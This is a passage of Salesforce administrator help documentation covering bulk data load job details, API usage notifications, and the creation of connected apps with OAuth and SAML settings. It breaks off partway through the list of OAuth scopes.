



#### SEE ALSO:

[View Bulk Data Load Job Details](#page-4869-0)

## <span id="page-4869-0"></span>View Bulk Data Load Job Details

You can create update, or delete a large volume of records with the Bulk API, which is optimized for processing large sets of data. It makes it simple to load, update, or delete data from a few thousand to millions of records. Processing a large amount of records takes some time. This page allows you to monitor the progress of current jobs and the results of recent jobs.

To view the details of a bulk data load job:

- **1.** From Setup, enter *Bulk Data Load Jobs* in the Quick Find box, then select **Bulk Data Load Jobs**.
- **2.** Click a Job ID link for a job.

The job detail page contains the following fields, shown in alphabetical order:



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To monitor bulk data load jobs:

**•** "Manage Data Integrations"





The job detail page includes a related list of all the batches for the job. The related list provides **View Request** and **View Response** links for each batch. If the batch is a CSV file, the links return the request or response in CSV format. If the batch is an XML file, the links return the request or response in XML format. These links are available for batches created in API version 19.0 and later.

The batch related list contains the following fields, shown in alphabetical order:





#### SEE ALSO:

[Monitoring Bulk Data Load Jobs](#page-4867-0)

# <span id="page-4872-0"></span>API Usage Notifications

## API Usage Notifications

When you create a request usage notification, you specify an administrator to receive an email notification whenever your organization exceeds a specified limit for the number of API requests made in a specified span of hours.

To view API usage notifications, from Setup, enter *API Usage Notifications* in the Quick Find box, then select **API Usage Notifications**.

From the notifications list, you can:

- **•** Click **Edit** or **Del** to edit or delete an existing notification.
- **•** View the name of the user who will receive the notification.
- View the notification interval, which defines the frequency at which the notifications are sent. For example, if the notification interval is four hours, a notification will be sent only if the last notification was sent at least four hours ago. Thus, during a 24-hour period, a maximum of six notifications will be sent.
- **•** View the percent of the limit which, if exceeded, triggers a notification to be sent. For example, if your organization has a limit of 1,000,000 requests, and you set a threshold percentage of 60 (60%) and a notification interval of 24 hours, when 600,000 API requests have been sent in a 24-hour period, the specified user receives a notification.
- **•** View the name of the user who created the notification and when the notification was created, as well as the last time the notification was modified, and the name of the user who made the modification.

To create a new notification, click **New**.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To view, create, edit, or delete notifications:

**•** "API Enabled"

You can create up to ten notifications per organization.

#### SEE ALSO:

[Viewing API Usage Notifications](#page-4873-0) [Creating and Editing API Usage Notifications](#page-4873-1)

## <span id="page-4873-0"></span>Viewing API Usage Notifications

On the API usage notifications detail page, you can view information about a notification:

- **•** Notification Recipient—The username for the person to whom the email notification is sent.
- **•** Threshold—The percent of the usage limit that, when reached, triggers an email notification.
- **•** Notification Interval (Hours)—The frequency at which the notifications are sent. For example, if the notification interval is four hours, a notification is sent only if the last notification was sent at least four hours ago. Thus, during a 24-hour period, a maximum of six notifications will be sent.
- **•** Created By—The user who created the notification request, and the time it was created.
- **•** Modified By—The user who last edited the notification.

On this page, you can also create a new notification based on the values of the notification being displayed. Click **Clone** to create a new notification with the current values populated in the new notification. You can edit the values before saving.

#### <span id="page-4873-1"></span>SEE ALSO:

[Creating and Editing API Usage Notifications](#page-4873-1) [API Usage Notifications](#page-4872-0)

## Creating and Editing API Usage Notifications

On the API usage metering edit page, you can supply the required values for a rate-limiting notification. From Setup, enter *API Usage Notifications* in the Quick Find box, then select **API Usage Notifications**.

- **•** The Salesforce user who will receive the notifications.
- **•** The threshold percentage—the percentage of the rate limit that, once exceeded in the specified notification interval, triggers a notification to be sent to the specified user. Value must be between 0 and 100.
- **•** The time period for which the number of requests is measured, in hours. For example, if the interval is 24, the rate must be exceeded in the past 24 hours for a notification to be sent.

If you change the time period, the new time period does not take effect until after the next notification of the existing time period. For example, assume you have set the time period to send notifications every hour. Then at 4:05 p.m., you set the time period to send notifications

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To view, create, edit, or delete notifications:

**•** "API Enabled"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To view, create, edit, or delete notifications:

**•** "API Enabled"

every 24 hours. A last notification from the old time period is sent at 5:00 p.m.. The next notification would be sent at 5:00 p.m. the next day.

#### SEE ALSO:

[Viewing API Usage Notifications](#page-4873-0) [API Usage Notifications](#page-4872-0)

# Remote Access Applications

## Remote Access Application Overview

Note: Remote Access applications have been replaced by connected apps. Use connected  $\blacksquare$ apps for any application that needs to integrate with Salesforce to verify users and control security policies for external applications. Any existing Remote Access applications were automatically migrated to connected apps with the Summer '13 release.

### SEE ALSO:

[Connected Apps Overview](#page-4874-0)

# <span id="page-4874-0"></span>Connected Apps

## Connected Apps Overview



## EDITIONS

Available in: Salesforce **Classic** 

Available in all editions

### USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

**•** "Manage Connected Apps"

#### **Contract Contract** EDITIONS

in: both Salesforce nd Lightning  $\overline{e}$ 

d Apps can be **croup**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Poper** Editions

d Apps can be n: **All** Editions

A connected app integrates an application with Salesforce using APIs. Connected apps use standard SAML and OAuth protocols to authenticate, provide Single Sign-On, and provide tokens for use with Salesforce APIs. In addition to standard OAuth capabilities, connected apps allow administrators to set various security policies and have explicit control over who may use the corresponding applications.

A developer or administrator defines a connected app for Salesforce by providing the following information.

- **•** Name, description, logo, and contact information
- **•** A URL where Salesforce can locate the app for authorization or identification
- **•** The authorization protocol: OAuth, SAML, or both
- **•** Optional IP ranges where the connected app might be running
- **•** Optional information about mobile policies the connected app can enforce

For connected apps that use OAuth service providers, define the OAuth scopes and callback URL for the connected app. In return, Salesforce provides an OAuth Consumer Key and a Consumer Secret for authorizing the connected app.

For connected apps that use SAML service providers, define the Entity ID, ACS (assertion consumer service) URL, Subject Type, Name ID Format and Issuer (these should be available from the service provider) for authorizing the connected app.

There are two deployment modes:

- **•** The app is created and used in the same organization. This is a typical use case for IT departments, for example.
- **•** The app is created in one organization and installed on other organizations. This is how an entity with multiple organizations or an ISV would use connected apps.

Administrators can install the connected app into their organization, enable SAML authentication, and use profiles, permission sets, and IP range restrictions to control which users can access the application. They can set the connected app to be exposed as a canvas app for tighter integration with the Salesforce UI. Administrators can also uninstall the connected app and install a newer version when a developer updates the remote app and notifies administrators that there is a new version available.

Note: In a Group Edition organization, you can't manage individual user access using profiles. However, you can set policies when you edit an OAuth connected app's settings in a Group Edition organization to control access to the connected app for all users.

And, Salesforce-managed connected apps packages like those for the Salesforce1 downloadable apps can't be uninstalled. They are automatically updated when the next user's session refreshes.

Connected apps can be added to managed packages, only. Connected apps are not supported for unmanaged packages.

SEE ALSO:

[Creating a Connected App](#page-4876-0) [Edit, Package, or Delete a Connected App](#page-4882-0) [Salesforce Identity Implementation Guide](https://na1.salesforce.com/help/pdfs/en/salesforce_identity_implementation_guide.pdf)

## <span id="page-4876-0"></span>Creating a Connected App



To create a connected app:

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** In the Connected Apps section, click **New**.

The information you enter to create a connected app is divided into these parts:

- **•** [Basic Information](#page-4877-0)
- **•** [API \(Enable OAuth Settings\)](#page-4877-1)
- **•** [Web App Settings](#page-4878-0)
- **•** [Custom Connected App Handler](#page-4879-0)
- **•** [Mobile App Settings](#page-4879-1)
- **•** [Canvas App Settings](#page-4880-0)

You can create a connected app without specifying any authorization, canvas, or mobile settings. This kind of connected app behaves like a "bookmark" to the specified URL that appears in the user's App Launcher and the drop-down app menu. Simply enter basic information and provide a Start URL in the Web App Settings. If the destination requires authentication, the service hosting the destination URL should prompt users to provide login credentials when they navigate to it.

When you've finished entering the information, click **Save** to save your new app. You can now publish your app, make further edits, or delete it. If you're using OAuth, saving your app gives you two new values the app uses to communicate with Salesforce:

- **•** Consumer Key: A value used by the consumer to identify itself to Salesforce. Referred to as client\_id in OAuth 2.0.
- Consumer Secret: A secret used by the consumer to establish ownership of the consumer key. Referred to as client secret in OAuth 2.0.

Important: As you update fields for a connected app, be aware that changes to some fields immediately apply to all installed  $\Omega$ versions of the connected app, too. These are version-independent fields that bypass the packaging or installation lifecycle. Users of the connected app will see things like the description change. The following fields have this version-independent behavior.

- **•** Description
- **•** Info URL
- **•** Logo Image URL

**•** Callback URL

### <span id="page-4877-0"></span>Basic Information

Specify basic information about your app in this section, including the app name, logo, and contact information.

- **1.** Enter the Connected App Name. This name is displayed in the list of connected apps.
	- Note: The name must be unique for the current connected apps in your organization. You can reuse the name of a deleted connected app if the connected app was created using the Spring '14 release or later. You cannot reuse the name of a deleted connected app if the connected app was created using an earlier release.
- **2.** Enter the API Name, used when referring to your app from a program. It defaults to a version of the name without spaces. Only letters, numbers, and underscores are allowed, so you'll need to edit the default name if the original app name contained any other characters.
- **3.** Provide the Contact Email that Salesforce should use for contacting you or your support team. This address is not provided to administrators installing the app.
- **4.** Provide the Contact Phone for Salesforce to use in case we need to contact you. This number is not provided to administrators installing the app.
- **5.** Enter a Logo Image URL to display your logo in the list of connected apps and on the consent page that users see when authenticating. The URL must use HTTPS. The logo image can't be larger than 125 pixels high or 200 pixels wide, and must be in the GIF, JPG, or PNG file format with a 100 KB maximum file size. The default logo is a cloud. You have several ways to add a custom logo.
	- **•** You can upload your own logo image by clicking **Upload logo image**. Select an image from your local file system that meets the size requirements for the logo. When your upload is successful, the URL to the logo appears in the Logo Image URL field. Otherwise, make sure the logo meets the size requirements.
	- **•** You can also select a logo from the samples provided by clicking **Choose one of our sample logos**. The logos available include ones for Salesforce apps, third-party apps, and standards bodies. Click the logo you want, and then copy and paste the displayed URL into the Logo Image URL field.
	- **•** You can use a logo hosted publicly on Salesforce servers by uploading an image that meets the logo file requirements (125 pixels high or 200 pixels wide, maximum, and in the GIF, JPG, or PNG file format with a 100 KB maximum file size) as a document using the Documents tab. Then, view the image to get the URL, and enter the URL into the Logo Image URL field.
- **6.** Enter an Icon URL to display a logo on the OAuth approval page that users see when they first use your app. The logo should be 16 pixels high and wide, on a white background. Sample logos are also available for icons.

You can select an icon from the samples provided by clicking **Choose one of our sample logos**. Click the icon you want, and then copy and paste the displayed URL into the Icon URL field.

- <span id="page-4877-1"></span>**7.** If there is a a Web page with more information about your app, provide a Info URL.
- **8.** Enter a Description to be displayed in the list of connected apps.

Prior to Winter '14, the Start URL and Mobile Start URL were defined in this section. These fields can now be found under Web App Settings and Mobile App Settings below.

### API (Enable OAuth Settings)

This section controls how your app communicates with Salesforce. Select Enable OAuth Settings to configure authentication settings.

- 1. Enter the Callback URL (endpoint) that Salesforce calls back to your application during OAuth; it's the OAuth redirect uri. Depending on which OAuth flow you use, this is typically the URL that a user's browser is redirected to after successful authentication. As this URL is used for some OAuth flows to pass an access token, the URL must use secure HTTP (HTTPS) or a custom URI scheme. If you enter multiple callback URLs, at run time Salesforce matches the callback URL value specified by the application with one of the values in Callback URL. It must match one of the values to pass validation.
- **2.** If you're using the JWT OAuth flow, select Use Digital Signatures. If the app uses a certificate, click **Choose File** and select the certificate file.
- **3.** Add all supported OAuth scopes to Selected OAuth Scopes. These scopes refer to permissions given by the user running the connected app, and are followed by their OAuth token name in parentheses:

#### **Access and manage your Chatter feed (chatter\_api)**

Allows access to Chatter REST API resources only.

#### **Access and manage your data (api)**

